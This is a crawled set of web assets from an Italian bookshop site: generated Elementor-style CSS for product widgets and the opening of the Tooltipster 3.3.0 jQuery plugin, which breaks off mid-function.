.product-miniature .product-flags li.new, .elementor-widget-special_products .crazy-single-product-badge .product-flags li.new, .elementor-widget-special_products .crazy-single-product-image .product-flags li.new,.elementor-widget-special_products .product_inner .product_flag p, .elementor-widget-special_products .product-miniature .product-flags li.new, .elementor-widget-special_products .crazy-single-product-badge .product-flags li.new, .elementor-widget-special_products .crazy-single-product-image .product-flags li.new p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .product_inner .product_flag p, .elementor-widget-special_products .product-miniature .product-flags li.pack, .elementor-widget-special_products .crazy-single-product-badge .product-flags li.pack, .elementor-widget-special_products .crazy-single-product-image .product-flags li.pack,.elementor-widget-special_products .product_inner .product_flag p, .elementor-widget-special_products .product-miniature .product-flags li.pack, .elementor-widget-special_products .crazy-single-product-badge .product-flags li.pack, .elementor-widget-special_products .crazy-single-product-image .product-flags li.pack p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .product_inner .product_flag p, .elementor-widget-special_products .product-miniature .product-flags li.out, .elementor-widget-special_products .crazy-single-product-badge .product-flags li.out, .elementor-widget-special_products .crazy-single-product-image .product-flags li.out,.elementor-widget-special_products .product_inner .product_flag p, .elementor-widget-special_products .product-miniature .product-flags li.out, .elementor-widget-special_products .crazy-single-product-badge .product-flags li.out, .elementor-widget-special_products .crazy-single-product-image .product-flags li.out p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-special_products .product_inner .add_to_cart .avail_msg, .elementor-widget-special_products .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn,.elementor-widget-special_products .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-special_products .product_inner .add_to_cart .avail_msg, .elementor-widget-special_products .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .product_desc .description_short,.elementor-widget-special_products .product_desc .description_short p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .product_desc .description,.elementor-widget-special_products .product_desc .description p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .texonom .manufacturer_name,.elementor-widget-special_products .texonom .manufacturer_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .texonom .supplier_name,.elementor-widget-special_products .texonom .supplier_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .texonom .category_name,.elementor-widget-special_products .texonom .category_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .product_desc .product_info p, .elementor-widget-special_products .products .product-miniature .product-price-and-shipping .price, .elementor-widget-special_products .products .product_info .price, .elementor-widget-special_products .crazy-single-product-price .product-price .current-price .price, .elementor-widget-special_products .ce_pr .products .lower-content .product_info .regular_price,.elementor-widget-special_products .product_desc .product_info p, .elementor-widget-special_products .products .product-miniature .product-price-and-shipping .price, .elementor-widget-special_products .products .product_info .price, .elementor-widget-special_products .crazy-single-product-price .product-price .current-price .price, .elementor-widget-special_products .ce_pr .products .lower-content .product_info .regular_price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .product_desc .product_info p, .elementor-widget-special_products .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-special_products .products .product_info .regular-price , .elementor-widget-special_products .crazy-single-product-price .product-discount .regular-price,.elementor-widget-special_products .product_desc .product_info p, .elementor-widget-special_products .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-special_products .products .product_info .regular-price , .elementor-widget-special_products .crazy-single-product-price .product-discount .regular-price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .title_block,.elementor-widget-new_products .title_block p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .product_desc .name, .elementor-widget-new_products .product-description .product-title a, .elementor-widget-new_products .lower-content a .product-title,.elementor-widget-new_products .product_desc .name, .elementor-widget-new_products .product-description .product-title a, .elementor-widget-new_products .lower-content a .product-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .product_inner .product_flag p, .elementor-widget-new_products .product-miniature .product-flags li.discount, .elementor-widget-new_products .crazy-single-product-badge .product-flags li.discount, .elementor-widget-new_products .crazy-single-product-image .product-flags li.discount,.elementor-widget-new_products .product_inner .product_flag p, .elementor-widget-new_products .product-miniature .product-flags li.discount, .elementor-widget-new_products .crazy-single-product-badge .product-flags li.discount, .elementor-widget-new_products .crazy-single-product-image .product-flags li.discount p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .product_inner .product_flag p, .elementor-widget-new_products .product-miniature .product-flags li.new, .elementor-widget-new_products .crazy-single-product-badge .product-flags li.new, .elementor-widget-new_products .crazy-single-product-image .product-flags li.new,.elementor-widget-new_products .product_inner .product_flag p, .elementor-widget-new_products .product-miniature .product-flags li.new, .elementor-widget-new_products .crazy-single-product-badge .product-flags li.new, .elementor-widget-new_products .crazy-single-product-image .product-flags li.new p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .product_inner .product_flag p, .elementor-widget-new_products .product-miniature .product-flags li.pack, .elementor-widget-new_products .crazy-single-product-badge .product-flags li.pack, .elementor-widget-new_products .crazy-single-product-image .product-flags li.pack,.elementor-widget-new_products .product_inner .product_flag p, .elementor-widget-new_products .product-miniature .product-flags li.pack, .elementor-widget-new_products .crazy-single-product-badge .product-flags li.pack, .elementor-widget-new_products .crazy-single-product-image .product-flags li.pack p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .product_inner .product_flag p, .elementor-widget-new_products .product-miniature .product-flags li.out, .elementor-widget-new_products .crazy-single-product-badge .product-flags li.out, .elementor-widget-new_products .crazy-single-product-image .product-flags li.out,.elementor-widget-new_products .product_inner .product_flag p, .elementor-widget-new_products .product-miniature .product-flags li.out, .elementor-widget-new_products .crazy-single-product-badge .product-flags li.out, .elementor-widget-new_products .crazy-single-product-image .product-flags li.out p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-new_products .product_inner .add_to_cart .avail_msg, .elementor-widget-new_products .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn,.elementor-widget-new_products .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-new_products .product_inner .add_to_cart .avail_msg, .elementor-widget-new_products .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .product_desc .description_short,.elementor-widget-new_products .product_desc .description_short p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .product_desc .description,.elementor-widget-new_products .product_desc .description p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .texonom .manufacturer_name,.elementor-widget-new_products .texonom .manufacturer_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .texonom .supplier_name,.elementor-widget-new_products .texonom .supplier_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .texonom .category_name,.elementor-widget-new_products .texonom .category_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .product_desc .product_info p, .elementor-widget-new_products .products .product-miniature .product-price-and-shipping .price, .elementor-widget-new_products .products .product_info .price, .elementor-widget-new_products .crazy-single-product-price .product-price .current-price .price, .elementor-widget-new_products .ce_pr .products .lower-content .product_info .regular_price,.elementor-widget-new_products .product_desc .product_info p, .elementor-widget-new_products .products .product-miniature .product-price-and-shipping .price, .elementor-widget-new_products .products .product_info .price, .elementor-widget-new_products .crazy-single-product-price .product-price .current-price .price, .elementor-widget-new_products .ce_pr .products .lower-content .product_info .regular_price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .product_desc .product_info p, .elementor-widget-new_products .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-new_products .products .product_info .regular-price , .elementor-widget-new_products .crazy-single-product-price .product-discount .regular-price,.elementor-widget-new_products .product_desc .product_info p, .elementor-widget-new_products .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-new_products .products .product_info .regular-price , .elementor-widget-new_products .crazy-single-product-price .product-discount .regular-price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .title_block,.elementor-widget-product_supplier .title_block p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .product_desc .name, .elementor-widget-product_supplier .product-description .product-title a, .elementor-widget-product_supplier .lower-content a .product-title,.elementor-widget-product_supplier .product_desc .name, .elementor-widget-product_supplier .product-description .product-title a, .elementor-widget-product_supplier .lower-content a .product-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .product_inner .product_flag p, .elementor-widget-product_supplier .product-miniature .product-flags li.discount, .elementor-widget-product_supplier .crazy-single-product-badge .product-flags li.discount, .elementor-widget-product_supplier .crazy-single-product-image .product-flags li.discount,.elementor-widget-product_supplier .product_inner .product_flag p, .elementor-widget-product_supplier .product-miniature .product-flags li.discount, .elementor-widget-product_supplier .crazy-single-product-badge .product-flags li.discount, .elementor-widget-product_supplier .crazy-single-product-image .product-flags li.discount p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .product_inner .product_flag p, .elementor-widget-product_supplier .product-miniature .product-flags li.new, .elementor-widget-product_supplier .crazy-single-product-badge .product-flags li.new, .elementor-widget-product_supplier .crazy-single-product-image .product-flags li.new,.elementor-widget-product_supplier .product_inner .product_flag p, .elementor-widget-product_supplier .product-miniature .product-flags li.new, .elementor-widget-product_supplier .crazy-single-product-badge .product-flags li.new, .elementor-widget-product_supplier .crazy-single-product-image .product-flags li.new p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .product_inner .product_flag p, .elementor-widget-product_supplier .product-miniature .product-flags li.pack, .elementor-widget-product_supplier .crazy-single-product-badge .product-flags li.pack, .elementor-widget-product_supplier .crazy-single-product-image .product-flags li.pack,.elementor-widget-product_supplier .product_inner .product_flag p, .elementor-widget-product_supplier .product-miniature .product-flags li.pack, .elementor-widget-product_supplier .crazy-single-product-badge .product-flags li.pack, .elementor-widget-product_supplier .crazy-single-product-image .product-flags li.pack p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .product_inner .product_flag p, .elementor-widget-product_supplier .product-miniature .product-flags li.out, .elementor-widget-product_supplier .crazy-single-product-badge .product-flags li.out, .elementor-widget-product_supplier .crazy-single-product-image .product-flags li.out,.elementor-widget-product_supplier .product_inner .product_flag p, .elementor-widget-product_supplier .product-miniature .product-flags li.out, .elementor-widget-product_supplier .crazy-single-product-badge .product-flags li.out, .elementor-widget-product_supplier .crazy-single-product-image .product-flags li.out p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-product_supplier .product_inner .add_to_cart .avail_msg, .elementor-widget-product_supplier .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn,.elementor-widget-product_supplier .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-product_supplier .product_inner .add_to_cart .avail_msg, .elementor-widget-product_supplier .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .product_desc .description_short,.elementor-widget-product_supplier .product_desc .description_short p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .product_desc .description,.elementor-widget-product_supplier .product_desc .description p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .texonom .manufacturer_name,.elementor-widget-product_supplier .texonom .manufacturer_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .texonom .supplier_name,.elementor-widget-product_supplier .texonom .supplier_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .texonom .category_name,.elementor-widget-product_supplier .texonom .category_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .product_desc .product_info p, .elementor-widget-product_supplier .products .product-miniature .product-price-and-shipping .price, .elementor-widget-product_supplier .products .product_info .price, .elementor-widget-product_supplier .crazy-single-product-price .product-price .current-price .price, .elementor-widget-product_supplier .ce_pr .products .lower-content .product_info .regular_price,.elementor-widget-product_supplier .product_desc .product_info p, .elementor-widget-product_supplier .products .product-miniature .product-price-and-shipping .price, .elementor-widget-product_supplier .products .product_info .price, .elementor-widget-product_supplier .crazy-single-product-price .product-price .current-price .price, .elementor-widget-product_supplier .ce_pr .products .lower-content .product_info .regular_price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .product_desc .product_info p, .elementor-widget-product_supplier .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-product_supplier .products .product_info .regular-price , .elementor-widget-product_supplier .crazy-single-product-price .product-discount .regular-price,.elementor-widget-product_supplier .product_desc .product_info p, .elementor-widget-product_supplier .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-product_supplier .products .product_info .regular-price , .elementor-widget-product_supplier .crazy-single-product-price .product-discount .regular-price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .title_block,.elementor-widget-product_manufacturer .title_block p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .product_desc .name, .elementor-widget-product_manufacturer .product-description .product-title a, .elementor-widget-product_manufacturer .lower-content a .product-title,.elementor-widget-product_manufacturer .product_desc .name, .elementor-widget-product_manufacturer .product-description .product-title a, .elementor-widget-product_manufacturer .lower-content a .product-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .product_inner .product_flag p, .elementor-widget-product_manufacturer .product-miniature .product-flags li.discount, .elementor-widget-product_manufacturer .crazy-single-product-badge .product-flags li.discount, .elementor-widget-product_manufacturer .crazy-single-product-image .product-flags li.discount,.elementor-widget-product_manufacturer .product_inner .product_flag p, .elementor-widget-product_manufacturer .product-miniature .product-flags li.discount, .elementor-widget-product_manufacturer .crazy-single-product-badge .product-flags li.discount, .elementor-widget-product_manufacturer .crazy-single-product-image .product-flags li.discount p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .product_inner .product_flag p, .elementor-widget-product_manufacturer .product-miniature .product-flags li.new, .elementor-widget-product_manufacturer .crazy-single-product-badge .product-flags li.new, .elementor-widget-product_manufacturer .crazy-single-product-image .product-flags li.new,.elementor-widget-product_manufacturer .product_inner .product_flag p, .elementor-widget-product_manufacturer .product-miniature .product-flags li.new, .elementor-widget-product_manufacturer .crazy-single-product-badge .product-flags li.new, .elementor-widget-product_manufacturer .crazy-single-product-image .product-flags li.new p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .product_inner .product_flag p, .elementor-widget-product_manufacturer .product-miniature .product-flags li.pack, .elementor-widget-product_manufacturer .crazy-single-product-badge .product-flags li.pack, .elementor-widget-product_manufacturer .crazy-single-product-image .product-flags li.pack,.elementor-widget-product_manufacturer .product_inner .product_flag p, .elementor-widget-product_manufacturer .product-miniature .product-flags li.pack, .elementor-widget-product_manufacturer .crazy-single-product-badge .product-flags li.pack, .elementor-widget-product_manufacturer .crazy-single-product-image .product-flags li.pack p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .product_inner .product_flag p, .elementor-widget-product_manufacturer .product-miniature .product-flags li.out, .elementor-widget-product_manufacturer .crazy-single-product-badge .product-flags li.out, .elementor-widget-product_manufacturer .crazy-single-product-image .product-flags li.out,.elementor-widget-product_manufacturer .product_inner .product_flag p, .elementor-widget-product_manufacturer .product-miniature .product-flags li.out, .elementor-widget-product_manufacturer .crazy-single-product-badge .product-flags li.out, .elementor-widget-product_manufacturer .crazy-single-product-image .product-flags li.out p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-product_manufacturer .product_inner .add_to_cart .avail_msg, .elementor-widget-product_manufacturer .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn,.elementor-widget-product_manufacturer .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-product_manufacturer .product_inner .add_to_cart .avail_msg, .elementor-widget-product_manufacturer .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .product_desc .description_short,.elementor-widget-product_manufacturer .product_desc .description_short p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .product_desc .description,.elementor-widget-product_manufacturer .product_desc .description p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .texonom .manufacturer_name,.elementor-widget-product_manufacturer .texonom .manufacturer_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .texonom .supplier_name,.elementor-widget-product_manufacturer .texonom .supplier_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .texonom .category_name,.elementor-widget-product_manufacturer .texonom .category_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .product_desc .product_info p, .elementor-widget-product_manufacturer .products .product-miniature .product-price-and-shipping .price, .elementor-widget-product_manufacturer .products .product_info .price, .elementor-widget-product_manufacturer .crazy-single-product-price .product-price .current-price .price, .elementor-widget-product_manufacturer .ce_pr .products .lower-content .product_info .regular_price,.elementor-widget-product_manufacturer .product_desc .product_info p, .elementor-widget-product_manufacturer .products .product-miniature .product-price-and-shipping .price, .elementor-widget-product_manufacturer .products .product_info .price, .elementor-widget-product_manufacturer .crazy-single-product-price .product-price .current-price .price, .elementor-widget-product_manufacturer .ce_pr .products .lower-content .product_info .regular_price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .product_desc .product_info p, .elementor-widget-product_manufacturer .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-product_manufacturer .products .product_info .regular-price , .elementor-widget-product_manufacturer .crazy-single-product-price .product-discount .regular-price,.elementor-widget-product_manufacturer .product_desc .product_info p, .elementor-widget-product_manufacturer .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-product_manufacturer .products .product_info .regular-price , .elementor-widget-product_manufacturer .crazy-single-product-price .product-discount .regular-price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-price-list .elementor-price-list-header{color:#7a7a7a;}.elementor-widget-price-list .elementor-price-list-price{color:#7a7a7a;}.elementor-widget-price-list .elementor-price-list-description{color:#7a7a7a;}.elementor-widget-price-list .elementor-price-list-separator{border-bottom-color:#7a7a7a;}.elementor-widget-price-table{--e-price-table-header-background-color:#7a7a7a;}.elementor-widget-price-table .elementor-price-table__original-price{color:#7a7a7a;}.elementor-widget-price-table .elementor-price-table__period{color:#7a7a7a;}.elementor-widget-price-table .elementor-price-table__features-list{--e-price-table-features-list-color:#7a7a7a;}.elementor-widget-price-table .elementor-price-table__features-list li:before{border-top-color:#7a7a7a;}.elementor-widget-price-table .elementor-price-table__button{background-color:#7a7a7a;}.elementor-widget-price-table .elementor-price-table__additional_info{color:#7a7a7a;}.elementor-widget-price-table .elementor-price-table__ribbon-inner{background-color:#7a7a7a;}.elementor-widget-animated_headline .elementor-headline-dynamic-wrapper path{stroke:#7a7a7a;}.elementor-widget-animated_headline .elementor-headline-plain-text{color:#7a7a7a;}.elementor-widget-animated_headline{--dynamic-text-color:#7a7a7a;}.elementor-widget-crazy_countdown .crazy-countdown .crazy-product-countdown-heading,.elementor-widget-crazy_countdown .crazy-countdown .crazy-product-countdown-heading p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-blockquote .elementor-blockquote__content{color:#7a7a7a;}.elementor-widget-blockquote .elementor-blockquote__author{color:#7a7a7a;}.elementor-widget-star-rating .elementor-star-rating__title{color:#7a7a7a;}.elementor-widget-star-rating .elementor-star-rating__title,.elementor-widget-star-rating .elementor-star-rating__title p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-shopping_cart .crazy-shopping-cart .cart-text-wrapper,.elementor-widget-shopping_cart .crazy-shopping-cart .cart-text-wrapper p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-sign_in  .crazy-customer-sign-in .crazy-user-info,.elementor-widget-sign_in  .crazy-customer-sign-in .crazy-user-info p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-language_selector  .smart-dropdown-area #smart_dropdown.crazy-customer-lang-selector  .smart-dropbtn,.elementor-widget-language_selector  .smart-dropdown-area #smart_dropdown.crazy-customer-lang-selector  .smart-dropbtn p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-language_selector  #smart_dropdown.crazy-customer-lang-selector  .smart-dropdown-content a,.elementor-widget-language_selector  #smart_dropdown.crazy-customer-lang-selector  .smart-dropdown-content a p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-currency_selector  .smart-dropdown-area #smart_dropdown.crazy-customer-curr-selector  .smart-dropbtn,.elementor-widget-currency_selector  .smart-dropdown-area #smart_dropdown.crazy-customer-curr-selector  .smart-dropbtn p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-currency_selector  #smart_dropdown.crazy-customer-curr-selector  .smart-dropdown-content a,.elementor-widget-currency_selector  #smart_dropdown.crazy-customer-curr-selector  .smart-dropdown-content a p{font-family:"Roboto", Sans-serif;font-weight:600;}

--- FILE ---
content_type: text/css
request_url: https://librerialamontagna.it/modules/crazyelements/assets/css/frontend/css/post-page-30-1-1.css
body_size: 539
content:
.elementor-30 .elementor-element.elementor-element-b1b4506:not(.elementor-motion-effects-element-type-background), .elementor-30 .elementor-element.elementor-element-b1b4506 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #f6f6f6 0%, #ffffff 100%);}.elementor-30 .elementor-element.elementor-element-b1b4506{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-70px;margin-bottom:0px;padding:40px 40px 40px 40px;}.elementor-30 .elementor-element.elementor-element-b1b4506 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-30 .elementor-element.elementor-element-98a5b27 > .elementor-element-populated{border-style:solid;border-width:2px 0px 0px 0px;border-color:#f21d81;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 0px 0px;}.elementor-30 .elementor-element.elementor-element-98a5b27 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-30 .elementor-element.elementor-element-44696d1{text-align:center;}.elementor-30 .elementor-element.elementor-element-5ef65bb{text-align:center;}.elementor-30 .elementor-element.elementor-element-5ef65bb .elementor-social-icon{background-color:#f21d81;font-size:30px;}.elementor-30 .elementor-element.elementor-element-5ef65bb .elementor-social-icon:not(:last-child){margin-right:25px;}.elementor-30 .elementor-element.elementor-element-5ef65bb .elementor-social-icon:hover{background-color:#a60512;}.elementor-30 .elementor-element.elementor-element-57f7d74 > .elementor-element-populated{border-style:solid;border-width:2px 0px 0px 0px;border-color:#f21d81;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 0px 0px;}.elementor-30 .elementor-element.elementor-element-57f7d74 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-30 .elementor-element.elementor-element-6f4fe58{text-align:center;}.elementor-30 .elementor-element.elementor-element-def98a8 .elementor-text-editor{text-align:center;}.elementor-30 .elementor-element.elementor-element-d4de603 > .elementor-element-populated{border-style:solid;border-width:2px 0px 0px 0px;border-color:#f21d81;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 0px 0px;}.elementor-30 .elementor-element.elementor-element-d4de603 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-30 .elementor-element.elementor-element-e995f4e{text-align:center;}.elementor-30 .elementor-element.elementor-element-8d78bef .elementor-text-editor{text-align:center;}body.elementor-editor-active h1.entry-title, body.elementor-editor-active .elementor-page-title{display:block;}

--- FILE ---
content_type: application/javascript
request_url: https://librerialamontagna.it/modules/crazyelements/assets/js/tooltipster.main.min.js
body_size: 12140
content:
/*

Tooltipster 3.3.0 | 2014-11-08
A rockin' custom tooltip jQuery plugin

Developed by Caleb Jacob under the MIT license http://opensource.org/licenses/MIT

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.

*/

;(function ($, window, document) {

	var pluginName = "tooltipster",
		defaults = {
			animation: 'fade',
			arrow: true,
			arrowColor: '',
			autoClose: true,
			content: null,
			contentAsHTML: false,
			contentCloning: true,
			debug: true,
			delay: 200,
			minWidth: 0,
			maxWidth: null,
			functionInit: function(origin, content) {},
			functionBefore: function(origin, continueTooltip) {
				continueTooltip();
			},
			functionReady: function(origin, tooltip) {},
			functionAfter: function(origin) {},
			hideOnClick: false,
			icon: '(?)',
			iconCloning: true,
			iconDesktop: false,
			iconTouch: false,
			iconTheme: 'tooltipster-icon',
			interactive: false,
			interactiveTolerance: 350,
			multiple: false,
			offsetX: 0,
			offsetY: 0,
			onlyOne: false,
			position: 'top',
			positionTracker: false,
			positionTrackerCallback: function(origin){
				// the default tracker callback will close the tooltip when the trigger is
				// 'hover' (see https://github.com/iamceege/tooltipster/pull/253)
				if(this.option('trigger') == 'hover' && this.option('autoClose')) {
					this.hide();
				}
			},
			restoration: 'current',
			speed: 350,
			timer: 0,
			theme: 'tooltipster-default',
			touchDevices: true,
			trigger: 'hover',
			updateAnimation: true
		};
	
	function Plugin(element, options) {
		
		// list of instance variables
		
		this.bodyOverflowX;
		// stack of custom callbacks provided as parameters to API methods
		this.callbacks = {
			hide: [],
			show: []
		};
		this.checkInterval = null;
		// this will be the user content shown in the tooltip. A capital "C" is used because there is also a method called content()
		this.Content;
		// this is the original element which is being applied the tooltipster plugin
		this.$el = $(element);
		// this will be the element which triggers the appearance of the tooltip on hover/click/custom events.
		// it will be the same as this.$el if icons are not used (see in the options), otherwise it will correspond to the created icon
		this.$elProxy;
		this.elProxyPosition;
		this.enabled = true;
		this.options = $.extend({}, defaults, options);
		this.mouseIsOverProxy = false;
		// a unique namespace per instance, for easy selective unbinding
		this.namespace = 'tooltipster-'+ Math.round(Math.random()*100000);
		// Status (capital S) can be either : appearing, shown, disappearing, hidden
		this.Status = 'hidden';
		this.timerHide = null;
		this.timerShow = null;
		// this will be the tooltip element (jQuery wrapped HTML element)
		this.$tooltip;
		
		// for backward compatibility
		this.options.iconTheme = this.options.iconTheme.replace('.', '');
		this.options.theme = this.options.theme.replace('.', '');
		
		// launch
		
		this._init();
	}
	
	Plugin.prototype = {
		
		_init: function() {
			
			var self = this;
			
			// disable the plugin on old browsers (including IE7 and lower)
			if (document.querySelector) {
				
				// note : the content is null (empty) by default and can stay that way if the plugin remains initialized but not fed any content. The tooltip will just not appear.
				
				// let's save the initial value of the title attribute for later restoration if need be.
				var initialTitle = null;
				// it will already have been saved in case of multiple tooltips
				if (self.$el.data('tooltipster-initialTitle') === undefined) {
					
					initialTitle = self.$el.attr('title');
					
					// we do not want initialTitle to have the value "undefined" because of how jQuery's .data() method works
					if (initialTitle === undefined) initialTitle = null;
					
					self.$el.data('tooltipster-initialTitle', initialTitle);
				}
				
				// if content is provided in the options, its has precedence over the title attribute.
				// Note : an empty string is considered content, only 'null' represents the absence of content.
				// Also, an existing title="" attribute will result in an empty string content
				if (self.options.content !== null){
					self._content_set(self.options.content);
				}
				else {
					self._content_set(initialTitle);
				}
				
				var c = self.options.functionInit.call(self.$el, self.$el, self.Content);
				if(typeof c !== 'undefined') self._content_set(c);
				
				self.$el
					// strip the title off of the element to prevent the default tooltips from popping up
					.removeAttr('title')
					// to be able to find all instances on the page later (upon window events in particular)
					.addClass('tooltipstered');

				// detect if we're changing the tooltip origin to an icon
				// note about this condition : if the device has touch capability and self.options.iconTouch is false, you'll have no icons event though you may consider your device as a desktop if it also has a mouse. Not sure why someone would have this use case though.
				if ((!deviceHasTouchCapability && self.options.iconDesktop) || (deviceHasTouchCapability && self.options.iconTouch)) {
					
					// TODO : the tooltip should be automatically be given an absolute position to be near the origin. Otherwise, when the origin is floating or what, it's going to be nowhere near it and disturb the position flow of the page elements. It will imply that the icon also detects when its origin moves, to follow it : not trivial.
					// Until it's done, the icon feature does not really make sense since the user still has most of the work to do by himself
					
					// if the icon provided is in the form of a string
					if(typeof self.options.icon === 'string'){
						// wrap it in a span with the icon class
						self.$elProxy = $('<span class="'+ self.options.iconTheme +'"></span>');
						self.$elProxy.text(self.options.icon);
					}
					// if it is an object (sensible choice)
					else {
						// (deep) clone the object if iconCloning == true, to make sure every instance has its own proxy. We use the icon without wrapping, no need to. We do not give it a class either, as the user will undoubtedly style the object on his own and since our css properties may conflict with his own
						if (self.options.iconCloning) self.$elProxy = self.options.icon.clone(true);
						else self.$elProxy = self.options.icon;
					}
					
					self.$elProxy.insertAfter(self.$el);
